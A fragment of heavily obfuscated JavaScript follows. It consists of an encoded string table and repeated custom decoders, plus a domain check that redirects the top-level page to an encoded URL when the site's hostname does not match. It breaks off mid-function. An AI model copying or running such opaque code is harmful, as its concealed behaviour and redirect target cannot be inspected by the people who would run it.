W","h+(~e",".j=D8","P+(~=tfT","G492k*7T","Mj&~e","FXs[j*<","g!x[fF09n","xKJ$t","5SkoVWD19","QD>$Lk=+_byfJ5.3",",q9oZNr`#`","{G&\"H","`2?\"N%1i0>S","][]L\"%Z!W4#SMz43&;I~z?<|tc","3_<aavfT","kd92e","u.do8","[3eXv<UvQ","O_wt#<w\"$Vouc93>1x","bF8.=2UM","Neru=","/c&1/%cxZGG3HIgE","WmJL?9!N={@7xF?Y9ov2<<OgQ{B+a","2ozkx","3*zk<<\"","7C=.H","u2E1x","5q{vp#m3f","gVQ.09[Nf","sV9.@<Jkwlo","&v&1.<DR2Iv8M)z:iZy3<<OgQ{B+Z/3w:5o1P","vA@vP","pFfuP","yc0AK|aR<Xe","sV&1`#JdS","PqR1x","^cN%;uSxS","+WFcB},G","9E>@zCqm","0,AOm@kK","C/6rw","3;}r@5X][EF","_>_cr5m9J2>lG<8!(Qed55*Hq~U","U_eX,m;\"9I(?rYuK","uqe7;CS\"","{iv];","|BO[|wB8(GGf>as<","!.O[$?^:=","Cz}+8","tp*[8","Kk@Rf",";SI~<JQ","&).`rrQ","L;NCv","?8%C/m!w$","}#b#pkQ","W68j*","]xQT?4DK|R","G%Bj$ZRe","sr&j.YN","Lu(j[","=@|Fr)g}\"","6g8jT|#7Vfmq(=M^","8j)jI|N","5*_#5?tS~LRsO>I","5>jlxNR`+",">|Cwrsi\"","uomqH.L\"","eo)wF","sm8qZ","VWFSVqC=|4Z?uX","{s!lR6sRN_Ln9Tc<Z&","[$,lZ","|ku:[.cjmlm9akc*","D?2D[.Zz$","qz\"D^Gcj{%P1ixS|EUEdDg<7N}l&uxke,woM","*6K!z","qz\"D&Q1T","ywaU%Q{T","tL?BGnjT","y*]B|(*T","XwP!=",">>U[lD5jVH2%O","|ku:[.;T","yw]}n+4T","iw3:2","YZEdY[^1M4","F]c}_","BW>9g","IT0kmY,a","Vin`xiYa","Wi2`NG1b",")*o#l[Ya","+0?k#G|;~","yS0klvwNW7","~{]Byn3{U751szm?+Xhd5D2\"(W@]9wh","$Qed5DsT","5O?hVdP*%m","Y].^%+,o$","6,K!d.cjmh#QPYle","@RM+K?tS~LRsO>I","j9QlA<w\"m:m@09wK","$QM$=P>W","\"ZKm6E[{M)`F/e6}E7D","+8Il/","f/5$*>]ji)1%{9.N8~o#{P]jRJ","vNJ$tX8W","h/YM6E9`O}]^]C","GNL#S;K3g","NTOy=P]jtZtF`T]+","{zkyM","P7]n/","FvM$FnOwT[/)6e","dPb#KXPK;HJC89VQ/a","R~?#/","g,b#C$GW","dz1lR","IlUl=P&","knKfyz@\"t2q^Av8doNhBA1@\"9?",")ouEn","knKf,]rk{u3_udj)@Vg^zmYsy#wM<;[XFWMoPQxAx$2cK9TdNN_E*y#>a2]MnJz,|Dep:|>|o?","Q.+F31@\"D","ZXnU6YoAN?m4fW5XHWxf>N}.{u)Vdb7)i)BnPQ1Jq?1c/_Cd~q+F+|3.{u)Vdb7)i)6{!ck!Qq:gDv&ZlO_UCy]QV","Odmfc|JrZu.","`U`Bf|!>1j$cq+=X!)[3%yH","5Yt3:|77/>`@R]D/$H","+.1y2_NJR","oNuEB1@\"5h0Iq+(}","^*}BpllDYI(?rYuK",">%_X,m\"2","=_>A+JP2","w_&F","X$i+M<k2","O+1N`","4W]^g","Yt{B#4rYs>8AK7","TT5;_X{8","v+lWwAp8","3Ma6","M|u;O4m","%T)B/e5^w>W",",M,vBezx4LD{c]WQ67,v%em","dC$bnScxX%","?9.83","#UA/W","57$5M^&l","<Af2/*f6GK=qF7w+3B","5@2]FVCd;h","]G(8","BG2]D*ei{)t","a@)LR,9l","rbf2,,=","Sa4L#","6@7L(Vydu","1@VLe,M2+.A","IqI/L,ix~gPS~N:?|QAvMIzd+..e2G","BG2]","@7u\"5*+l","FKA2V~)l","#w5jwjBxW)","@z$\"{oH3qxoXmzHQ0G`vd*1l","1@I/k^M_0","@7u\"5*f6R`RSe7f?","dKD\"4","#Hy//g~U","%0y/l","K.mT&Nflg;gR].f_","XKO/#kdAi=xdiWlDXd","TN\"/<","o94*V","|N\"/4SN4)tBG3M2D<d","W96/<","kOqZ91{","VKLZ3%H6p:lYme","K#^T7`e<I6`sr#e|up;FXNJU","@DfASS{","R$!ZV","lK.ZiklU","lK.ZikjXm","J#|!YaVAm",":HYH&N{","_3:H<","$LOF[kQLI6GqJ<L_OIV*1SN4Dc1:malD/.4*e)0<u","B@p:&Sjh",";}vNq","p@S[{.>h","\"4sNMSc#k5buvpV,","e3)M`02HSQ","i}@:aJcG?Y_","%\"sN1","6y@:UTRytHF~Y1m2i}@:aJg7HHlC[qTM","o$=<7","M/G][}9/k","sy%ck!p+k","]0Lb?Y8Iz","uRN(uBC","m:/e$l4K","@D{zz(iU","G9Z[lyV#*;y3N9VgoiaFsT\"n","lSs}#","[R`BY","**lzHzP2",")nG#v<>2","I]du6zo","j9QlA<>2","cV_tZdP2","+rM+A<C1{","N*_#[","K%LF1","~8CqX5%~p}@#}OTIei3h4Z(~@2","G)axApEU7","I{}x8","~8CqX5%~p}@#}OTIeii","7}.m}mHI#/","UrwB_cLt+f]J{1]d1%0RGBj)KxFJYW","E&fP1",")1LB$sO)\"f.NfUaEVidqQ4T).p","7U}B&>BoE/%\"H","b&)q;Skt","\"2;B7","\"2;BEsO)_f2FDNM$)Yi","2}QqTu_}6I^Jx1{kd&IRs\"C=6Iit&]_{zAt","b&@.1","2}QqTuDQ\"fwowUgEcQ5idcz3E^;N{]M","QO_q{jxr?}a#7:","O*;qsfCYvr","zOub@!+c$r","(Ip@GVVz`l","B{z@8",")_4h(<s_vrt6P8FL3{rD5pVavriY{JsFm|Y","p)RqQ",")_4h(<N4p};];OyIf4Ei3fmuItR#FJ=","N3SX[mO)~L;imc@\"pjSX",">%w+i@;\"}U7ts9[T.3.kX","NHqo9wR7","F&=S_K^.]ptP?C=BOA.rC5b`","B&0rW","GoJ4,c)85>B+iz]","[HxZn",")dXk$b7x$e@","jHbSQa]xF0w","OAO4Sa;uz~yef~:g5i:S8{_XFu^","55O4IcZ.SpXz7","g5or",",x!c)q%#U0^_2}K.2w9r","SdPcEV`"]);function SXoAOv(){var LF52a2x=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],e8UUWA,__globalObject,__TextDecoder;GbyD3Gn(e8UUWA=void 0,__globalObject=[]);try{GbyD3Gn(e8UUWA=Object,__globalObject[uvupaN[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}G0zefi:for(__TextDecoder=uvupaN[0];__TextDecoder<LF52a2x[uvupaN[4]];__TextDecoder++)try{var __Buffer;e8UUWA=LF52a2x[__TextDecoder]();for(__Buffer=uvupaN[0];__Buffer<__globalObject[uvupaN[4]];__Buffer++)if(typeof e8UUWA[__globalObject[__Buffer]]===uvupaN[5])continue G0zefi;return e8UUWA}catch(__Uint8Array){}return e8UUWA||this}GbyD3Gn(__globalObject=SXoAOv()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var LF52a2x=new __Array(uvupaN[35]),e8UUWA,__globalObject;GbyD3Gn(e8UUWA=__String[uvupaN[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;GbyD3Gn(__Buffer=void 0,__Array=__TextDecoder[uvupaN[4]],__globalObject[uvupaN[4]]=uvupaN[0]);for(utf8ArrayToStr=uvupaN[0];utf8ArrayToStr<__Array;){GbyD3Gn(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=uvupaN[34]?__Uint8Array=__Buffer:__Buffer<=uvupaN[45]?__Uint8Array=(__Buffer&31)<<uvupaN[7]|__TextDecoder[utf8ArrayToStr++]&uvupaN[6]:__Buffer<=uvupaN[47]?__Uint8Array=(__Buffer&15)<<uvupaN[10]|(__TextDecoder[utf8ArrayToStr++]&uvupaN[6])<<uvupaN[7]|__TextDecoder[utf8ArrayToStr++]&uvupaN[6]:__String[uvupaN[8]]?__Uint8Array=(__Buffer&uvupaN[9])<<18|(__TextDecoder[utf8ArrayToStr++]&uvupaN[6])<<uvupaN[10]|(__TextDecoder[utf8ArrayToStr++]&uvupaN[6])<<uvupaN[7]|__TextDecoder[utf8ArrayToStr++]&uvupaN[6]:(__Uint8Array=uvupaN[6],utf8ArrayToStr+=uvupaN[32]),__globalObject[uvupaN[11]](LF52a2x[__Uint8Array]||(LF52a2x[__Uint8Array]=e8UUWA(__Uint8Array))))}return __globalObject.join("")}}());function vK55rX(LF52a2x){return typeof __TextDecoder!==uvupaN[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(LF52a2x)):typeof __Buffer!==uvupaN[5]&&__Buffer?__Buffer.from(LF52a2x).toString("utf-8"):utf8ArrayToStr(LF52a2x)}function MOkJiSE(){}function DgQG_UM(__globalObject,__TextDecoder=uvupaN[1]){function __Uint8Array(__globalObject){var __TextDecoder="><,hHd5G`O1E!6u3P@]v2Ark4m[(JW$L{9Ss;f_q}M/+7cX%Tw:lB\"#QxI?8nKRyFj0)&Coa|p*UYVzibt~NDZ=g^.e",__Uint8Array,__Buffer,LF52a2x,e8UUWA,__String,__Array,utf8ArrayToStr;GbyD3Gn(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,LF52a2x=[],e8UUWA=uvupaN[0],__String=uvupaN[0],__Array=-uvupaN[1]);for(utf8ArrayToStr=uvupaN[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var yd811F=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(yd811F===-uvupaN[1])continue;if(__Array<uvupaN[0]){__Array=yd811F}else{GbyD3Gn(__Array+=yd811F*uvupaN[12],e8UUWA|=__Array<<__String,__String+=(__Array&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(LF52a2x.push(e8UUWA&uvupaN[3]),e8UUWA>>=uvupaN[2],__String-=uvupaN[2])}while(__String>uvupaN[9]);__Array=-uvupaN[1]}}if(__Array>-uvupaN[1]){LF52a2x.push((e8UUWA|__Array<<__String)&uvupaN[3])}return vK55rX(LF52a2x)}function __Buffer(__globalObject){if(typeof LF52a2x[__globalObject]===uvupaN[5]){return LF52a2x[__globalObject]=__Uint8Array(e8UUWA[__globalObject])}return LF52a2x[__globalObject]}Object[__Buffer(uvupaN[12])](__globalObject,__Buffer(92),{[__Buffer(93)]:__TextDecoder,[__Buffer(94)]:uvupaN[19]});return __globalObject}function GbyD3Gn(){GbyD3Gn=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="ox2C$(Q{XFBG3}Ijpf]WPH~R\"1%[MNvA#,rT5.>^KDn*a/4?&ck_itulgV;:9YU7Ls=yZh@<d0ESz+mOqJ8ew)!`6|b",__Uint8Array,__Buffer,__String,LF52a2x,e8UUWA,__Array,utf8ArrayToStr;GbyD3Gn(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],LF52a2x=uvupaN[0],e8UUWA=uvupaN[0],__Array=-uvupaN[1]);for(utf8ArrayToStr=uvupaN[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var yd811F=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(yd811F===-uvupaN[1])continue;if(__Array<uvupaN[0]){__Array=yd811F}else{GbyD3Gn(__Array+=yd811F*uvupaN[12],LF52a2x|=__Array<<e8UUWA,e8UUWA+=(__Array&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(__String.push(LF52a2x&uvupaN[3]),LF52a2x>>=uvupaN[2],e8UUWA-=uvupaN[2])}while(e8UUWA>uvupaN[9]);__Array=-uvupaN[1]}}if(__Array>-uvupaN[1]){__String.push((LF52a2x|__Array<<e8UUWA)&uvupaN[3])}return vK55rX(__String)}function __String(__globalObject){if(typeof LF52a2x[__globalObject]===uvupaN[5]){return LF52a2x[__globalObject]=__Buffer(e8UUWA[__globalObject])}return LF52a2x[__globalObject]}ips[__String(95)+__String(96)][__String(97)](__String(98),{[__String(99)]:function(){function __globalObject(__globalObject){var __TextDecoder="tYhSrEckWf.gDL&]a0u}#:6)Z4v1eHQ%j+o5CBG=pw>q,FlRTnxi8;J@[7ymN_AKOsMUXzP*`I3V$/9|d\"!({b~^?<2",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,LF52a2x,e8UUWA;GbyD3Gn(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=uvupaN[0],utf8ArrayToStr=uvupaN[0],LF52a2x=-uvupaN[1]);for(e8UUWA=uvupaN[0];e8UUWA<__Buffer;e8UUWA++){var yd811F=__TextDecoder.indexOf(__Uint8Array[e8UUWA]);if(yd811F===-uvupaN[1])continue;if(LF52a2x<uvupaN[0]){LF52a2x=yd811F}else{GbyD3Gn(LF52a2x+=yd811F*uvupaN[12],__Array|=LF52a2x<<utf8ArrayToStr,utf8ArrayToStr+=(LF52a2x&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(__String.push(__Array&uvupaN[3]),__Array>>=uvupaN[2],utf8ArrayToStr-=uvupaN[2])}while(utf8ArrayToStr>uvupaN[9]);LF52a2x=-uvupaN[1]}}if(LF52a2x>-uvupaN[1]){__String.push((__Array|LF52a2x<<utf8ArrayToStr)&uvupaN[3])}return vK55rX(__String)}function __TextDecoder(__TextDecoder){if(typeof LF52a2x[__TextDecoder]===uvupaN[5]){return LF52a2x[__TextDecoder]=__globalObject(e8UUWA[__TextDecoder])}return LF52a2x[__TextDecoder]}(function(){try{var __globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array;function utf8ArrayToStr(__globalObject){var __TextDecoder="3w/)#!yz}%_9$+`0]DQ\"v@VKAfL2EH=eMjx.&m8uP?Zki1U[5W~{a|TXhG^d4R(;IFrtBnc<Ss*JgpqbC6Y7NO>:lo,",__Uint8Array,__Buffer,__String,utf8ArrayToStr,yd811F,j4L4p4g,SXoAOv;GbyD3Gn(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=uvupaN[0],yd811F=uvupaN[0],j4L4p4g=-uvupaN[1]);for(SXoAOv=uvupaN[0];SXoAOv<__Buffer;SXoAOv++){var MOkJiSE=__TextDecoder.indexOf(__Uint8Array[SXoAOv]);if(MOkJiSE===-uvupaN[1])continue;if(j4L4p4g<uvupaN[0]){j4L4p4g=MOkJiSE}else{GbyD3Gn(j4L4p4g+=MOkJiSE*uvupaN[12],utf8ArrayToStr|=j4L4p4g<<yd811F,yd811F+=(j4L4p4g&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(__String.push(utf8ArrayToStr&uvupaN[3]),utf8ArrayToStr>>=uvupaN[2],yd811F-=uvupaN[2])}while(yd811F>uvupaN[9]);j4L4p4g=-uvupaN[1]}}if(j4L4p4g>-uvupaN[1]){__String.push((utf8ArrayToStr|j4L4p4g<<yd811F)&uvupaN[3])}return vK55rX(__String)}function yd811F(__globalObject){if(typeof LF52a2x[__globalObject]===uvupaN[5]){return LF52a2x[__globalObject]=utf8ArrayToStr(e8UUWA[__globalObject])}return LF52a2x[__globalObject]}GbyD3Gn(__globalObject=function(__globalObject){return __globalObject.join("")},__TextDecoder=__globalObject([uvupaN[20],uvupaN[21],uvupaN[22],uvupaN[23]]),__Uint8Array=__globalObject([uvupaN[24],yd811F(100),yd811F(101)]),__Buffer="");try{function j4L4p4g(__globalObject){var __TextDecoder="~YScOZ+bw0FEk`tp}4i;o5[=D<!Wu,xy9%Qg1HnUCGqMe]a8@7(z?sf{I/>6V_j|X:dBvl*mPA)32N#^L&RKT\"h.rJ$",__Uint8Array,__Buffer,__String,utf8ArrayToStr,yd811F,j4L4p4g,SXoAOv;GbyD3Gn(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=uvupaN[0],yd811F=uvupaN[0],j4L4p4g=-uvupaN[1]);for(SXoAOv=uvupaN[0];SXoAOv<__Buffer;SXoAOv++){var MOkJiSE=__TextDecoder.indexOf(__Uint8Array[SXoAOv]);if(MOkJiSE===-uvupaN[1])continue;if(j4L4p4g<uvupaN[0]){j4L4p4g=MOkJiSE}else{GbyD3Gn(j4L4p4g+=MOkJiSE*uvupaN[12],utf8ArrayToStr|=j4L4p4g<<yd811F,yd811F+=(j4L4p4g&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(__String.push(utf8ArrayToStr&uvupaN[3]),utf8ArrayToStr>>=uvupaN[2],yd811F-=uvupaN[2])}while(yd811F>uvupaN[9]);j4L4p4g=-uvupaN[1]}}if(j4L4p4g>-uvupaN[1]){__String.push((utf8ArrayToStr|j4L4p4g<<yd811F)&uvupaN[3])}return vK55rX(__String)}function SXoAOv(__globalObject){if(typeof LF52a2x[__globalObject]===uvupaN[5]){return LF52a2x[__globalObject]=j4L4p4g(e8UUWA[__globalObject])}return LF52a2x[__globalObject]}if(typeof window!==yd811F(uvupaN[18])&&typeof location!==SXoAOv(103)&&location[__TextDecoder]){function MOkJiSE(__globalObject){var __TextDecoder="eUKPTtQrLV:^hSD~z574N`u0Ibv8<H(1FJoO+=.s*!G\"AiBa/|]c6w%&@Y{,>yE#R;2}XWMC)mx$kl[?9pnd3gjfZq_",__Uint8Array,__Buffer,__String,utf8ArrayToStr,yd811F,j4L4p4g,SXoAOv;GbyD3Gn(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=uvupaN[0],yd811F=uvupaN[0],j4L4p4g=-uvupaN[1]);for(SXoAOv=uvupaN[0];SXoAOv<__Buffer;SXoAOv++){var MOkJiSE=__TextDecoder.indexOf(__Uint8Array[SXoAOv]);if(MOkJiSE===-uvupaN[1])continue;if(j4L4p4g<uvupaN[0]){j4L4p4g=MOkJiSE}else{GbyD3Gn(j4L4p4g+=MOkJiSE*uvupaN[12],utf8ArrayToStr|=j4L4p4g<<yd811F,yd811F+=(j4L4p4g&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(__String.push(utf8ArrayToStr&uvupaN[3]),utf8ArrayToStr>>=uvupaN[2],yd811F-=uvupaN[2])}while(yd811F>uvupaN[9]);j4L4p4g=-uvupaN[1]}}if(j4L4p4g>-uvupaN[1]){__String.push((utf8ArrayToStr|j4L4p4g<<yd811F)&uvupaN[3])}return vK55rX(__String)}function DgQG_UM(__globalObject){if(typeof LF52a2x[__globalObject]===uvupaN[5]){return LF52a2x[__globalObject]=MOkJiSE(e8UUWA[__globalObject])}return LF52a2x[__globalObject]}GbyD3Gn(__Buffer=String(location[__TextDecoder]),typeof String.prototype[__Uint8Array]===DgQG_UM(104)?__Buffer=String.prototype[__Uint8Array].call(__Buffer):__Buffer=__Buffer.toLowerCase())}}catch(kQRW0t){}__String=[yd811F(105),yd811F(106)];for(__Array=uvupaN[0];__Array<__String.length;__Array++){var UVypVy=__String[__Array];if(!UVypVy)continue;if(__Buffer===UVypVy)return uvupaN[17];if(__Buffer.length>UVypVy.length&&__Buffer.slice(-(UVypVy.length+uvupaN[1]))==uvupaN[25]+UVypVy)return uvupaN[17]}if(typeof window===yd811F(uvupaN[18]))return uvupaN[17];try{function Pydt7q(__globalObject){var __TextDecoder="[clHZOULFAqaEBMmd?<X0eJS658r(Y{1t^/`}!z%2fxQKVGw4D;,>.TCh&=iWb*:yI+~_\"$]93@kjN#gRpsoPvun|)7",__Uint8Array,__Buffer,__String,utf8ArrayToStr,yd811F,j4L4p4g,SXoAOv;GbyD3Gn(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=uvupaN[0],yd811F=uvupaN[0],j4L4p4g=-uvupaN[1]);for(SXoAOv=uvupaN[0];SXoAOv<__Buffer;SXoAOv++){var MOkJiSE=__TextDecoder.indexOf(__Uint8Array[SXoAOv]);if(MOkJiSE===-uvupaN[1])continue;if(j4L4p4g<uvupaN[0]){j4L4p4g=MOkJiSE}else{GbyD3Gn(j4L4p4g+=MOkJiSE*uvupaN[12],utf8ArrayToStr|=j4L4p4g<<yd811F,yd811F+=(j4L4p4g&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(__String.push(utf8ArrayToStr&uvupaN[3]),utf8ArrayToStr>>=uvupaN[2],yd811F-=uvupaN[2])}while(yd811F>uvupaN[9]);j4L4p4g=-uvupaN[1]}}if(j4L4p4g>-uvupaN[1]){__String.push((utf8ArrayToStr|j4L4p4g<<yd811F)&uvupaN[3])}return vK55rX(__String)}function qClaemC(__globalObject){if(typeof LF52a2x[__globalObject]===uvupaN[5]){return LF52a2x[__globalObject]=Pydt7q(e8UUWA[__globalObject])}return LF52a2x[__globalObject]}if(typeof top!==yd811F(uvupaN[18])&&typeof top.location!==yd811F(uvupaN[18])){function QwgXya(__globalObject){var __TextDecoder="?JZRjtDUKQShXVsHoGOx_<b@8T(#[:*|CW^/)I460F{u+r!L7Mzm3pn5.w9lqfgaP%;ky2>&\"~E`Y1id,c$BA}Ne=]v",__Uint8Array,__Buffer,__String,utf8ArrayToStr,yd811F,j4L4p4g,SXoAOv;GbyD3Gn(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=uvupaN[0],yd811F=uvupaN[0],j4L4p4g=-uvupaN[1]);for(SXoAOv=uvupaN[0];SXoAOv<__Buffer;SXoAOv++){var MOkJiSE=__TextDecoder.indexOf(__Uint8Array[SXoAOv]);if(MOkJiSE===-uvupaN[1])continue;if(j4L4p4g<uvupaN[0]){j4L4p4g=MOkJiSE}else{GbyD3Gn(j4L4p4g+=MOkJiSE*uvupaN[12],utf8ArrayToStr|=j4L4p4g<<yd811F,yd811F+=(j4L4p4g&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(__String.push(utf8ArrayToStr&uvupaN[3]),utf8ArrayToStr>>=uvupaN[2],yd811F-=uvupaN[2])}while(yd811F>uvupaN[9]);j4L4p4g=-uvupaN[1]}}if(j4L4p4g>-uvupaN[1]){__String.push((utf8ArrayToStr|j4L4p4g<<yd811F)&uvupaN[3])}return vK55rX(__String)}function mTjmG4M(__globalObject){if(typeof LF52a2x[__globalObject]===uvupaN[5]){return LF52a2x[__globalObject]=QwgXya(e8UUWA[__globalObject])}return LF52a2x[__globalObject]}top.location.href=mTjmG4M(107)}else if(typeof location!==qClaemC(108)){function F2bDfdj(__globalObject){var __TextDecoder="%+951$x!`\"_>8<D6CRHb{NczowmjE:vI)epBM/ZU?y#KP03Vl]ni2u*4|r~Aq@OtGs7fhFSJ(kW,a.T&=LYdg[QX^;}",__Uint8Array,__Buffer,__String,utf8ArrayToStr,yd811F,j4L4p4g,SXoAOv;GbyD3Gn(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=uvupaN[0],yd811F=uvupaN[0],j4L4p4g=-uvupaN[1]);for(SXoAOv=uvupaN[0];SXoAOv<__Buffer;SXoAOv++){var MOkJiSE=__TextDecoder.indexOf(__Uint8Array[SXoAOv]);if(MOkJiSE===-uvupaN[1])continue;if(j4L4p4g<uvupaN[0]){j4L4p4g=MOkJiSE}else{GbyD3Gn(j4L4p4g+=MOkJiSE*uvupaN[12],utf8ArrayToStr|=j4L4p4g<<yd811F,yd811F+=(j4L4p4g&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(__String.push(utf8ArrayToStr&uvupaN[3]),utf8ArrayToStr>>=uvupaN[2],yd811F-=uvupaN[2])}while(yd811F>uvupaN[9]);j4L4p4g=-uvupaN[1]}}if(j4L4p4g>-uvupaN[1]){__String.push((utf8ArrayToStr|j4L4p4g<<yd811F)&uvupaN[3])}return vK55rX(__String)}function fql3s2(__globalObject){if(typeof LF52a2x[__globalObject]===uvupaN[5]){return LF52a2x[__globalObject]=F2bDfdj(e8UUWA[__globalObject])}return LF52a2x[__globalObject]}location.href=fql3s2(109)}}catch(kQRW0t){}return uvupaN[19]}catch(kQRW0t){return uvupaN[19]}})();let __Uint8Array=location[__TextDecoder(110)][__TextDecoder(111)]();if(__Uint8Array[__TextDecoder(112)](__TextDecoder(113))){function __Buffer(__globalObject){var __TextDecoder="M#F&G{z/l}wP1_`Z%s^)Qe~pSjnX<H0RTv@It7?x]8>WkfUD2;c|oJ5(L3.O=gEYi+NbAy!Kmqha,\"*6C$VBdu[:49r",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,LF52a2x,e8UUWA;GbyD3Gn(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=uvupaN[0],utf8ArrayToStr=uvupaN[0],LF52a2x=-uvupaN[1]);for(e8UUWA=uvupaN[0];e8UUWA<__Buffer;e8UUWA++){var yd811F=__TextDecoder.indexOf(__Uint8Array[e8UUWA]);if(yd811F===-uvupaN[1])continue;if(LF52a2x<uvupaN[0]){LF52a2x=yd811F}else{GbyD3Gn(LF52a2x+=yd811F*uvupaN[12],__Array|=LF52a2x<<utf8ArrayToStr,utf8ArrayToStr+=(LF52a2x&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(__String.push(__Array&uvupaN[3]),__Array>>=uvupaN[2],utf8ArrayToStr-=uvupaN[2])}while(utf8ArrayToStr>uvupaN[9]);LF52a2x=-uvupaN[1]}}if(LF52a2x>-uvupaN[1]){__String.push((__Array|LF52a2x<<utf8ArrayToStr)&uvupaN[3])}return vK55rX(__String)}function __String(__globalObject){if(typeof LF52a2x[__globalObject]===uvupaN[5]){return LF52a2x[__globalObject]=__Buffer(e8UUWA[__globalObject])}return LF52a2x[__globalObject]}GbyD3Gn(function(){try{var __globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array;function utf8ArrayToStr(__globalObject){var __TextDecoder="DTdAniZefBlhcKEm./78;@5y#x:,z}]>uQ=sr*!3OWL<JF{b+v?[YC|~S9^tUV)1pXg4NM($Ro`j\"_&HIP2Gwq6a0%k",__Uint8Array,__Buffer,__String,utf8ArrayToStr,yd811F,j4L4p4g,SXoAOv;GbyD3Gn(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=uvupaN[0],yd811F=uvupaN[0],j4L4p4g=-uvupaN[1]);for(SXoAOv=uvupaN[0];SXoAOv<__Buffer;SXoAOv++){var DgQG_UM=__TextDecoder.indexOf(__Uint8Array[SXoAOv]);if(DgQG_UM===-uvupaN[1])continue;if(j4L4p4g<uvupaN[0]){j4L4p4g=DgQG_UM}else{GbyD3Gn(j4L4p4g+=DgQG_UM*uvupaN[12],utf8ArrayToStr|=j4L4p4g<<yd811F,yd811F+=(j4L4p4g&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(__String.push(utf8ArrayToStr&uvupaN[3]),utf8ArrayToStr>>=uvupaN[2],yd811F-=uvupaN[2])}while(yd811F>uvupaN[9]);j4L4p4g=-uvupaN[1]}}if(j4L4p4g>-uvupaN[1]){__String.push((utf8ArrayToStr|j4L4p4g<<yd811F)&uvupaN[3])}return vK55rX(__String)}function yd811F(__globalObject){if(typeof LF52a2x[__globalObject]===uvupaN[5]){return LF52a2x[__globalObject]=utf8ArrayToStr(e8UUWA[__globalObject])}return LF52a2x[__globalObject]}GbyD3Gn(__globalObject=function(__globalObject){return __globalObject.join("")},__TextDecoder=__globalObject([uvupaN[20],uvupaN[21],uvupaN[22],uvupaN[23]]),__Uint8Array=__globalObject([uvupaN[24],yd811F(114),yd811F(115)]),__Buffer="");try{function j4L4p4g(__globalObject){var __TextDecoder=">6o)Ig}kt%zldPxYGCa.4|VO&,$0Zw5@v]Sb:!+yDWEAc(N1hTrH#~[`feQiB^=jq8s9n{X;\"3K7UuM2_*RLF/Jm<p?",__Uint8Array,__Buffer,__String,utf8ArrayToStr,yd811F,j4L4p4g,SXoAOv;GbyD3Gn(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],utf8ArrayToStr=uvupaN[0],yd811F=uvupaN[0],j4L4p4g=-uvupaN[1]);for(SXoAOv=uvupaN[0];SXoAOv<__Buffer;SXoAOv++){var DgQG_UM=__TextDecoder.indexOf(__Uint8Array[SXoAOv]);if(DgQG_UM===-uvupaN[1])continue;if(j4L4p4g<uvupaN[0]){j4L4p4g=DgQG_UM}else{GbyD3Gn(j4L4p4g+=DgQG_UM*uvupaN[12],utf8ArrayToStr|=j4L4p4g<<yd811F,yd811F+=(j4L4p4g&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(__String.push(utf8ArrayToStr&uvupaN[3]),utf8ArrayToStr>>=uvupaN[2],yd811F-=uvupaN[2])}while(yd811F>uvupaN[9]);j4L4p4g=-uvupaN[1]}}if(j4L4p4g>-uvupaN[1]){__String.push((utf8ArrayToStr|j4L4p4g<<yd811F)&uvupaN[3])}return vK55rX(__String)}function SXoAOv(__globalObject){if(typeof LF52a2x[__globalObject]===uvupaN[5]){return LF52a2x[__globalObject]=j4L4p4g(e8UUWA[__globalObject])}return LF52a2x[__globalObject]}if(typeof window!==yd811F(uvupaN[26])&&typeof location!==SXoAOv(117)&&location[__TextDecoder]){function DgQG_UM(__globalObject){var 